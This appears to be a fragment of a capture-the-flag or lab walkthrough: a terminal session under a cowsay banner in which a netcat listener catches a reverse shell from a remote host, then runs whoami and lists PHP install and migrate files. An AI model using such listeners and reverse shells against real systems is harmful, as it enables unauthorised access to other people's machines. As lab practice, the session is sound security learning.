 __________________________
< Advancement in position. >
 --------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
touhottaja@Laptop:~$ nc -nvlp 4455
Listening on 0.0.0.0 4455
Connection received on 10.129.229.183 59664
SOCKET: Shell has connected! PID: 4264
whoami
asterisk
ls
1061207034b192fda2eef00.32686992install
1061207034b192fda2eef00.32686992install.php.txt
1061207034b192fda2eef00.32686992migrate.php.txt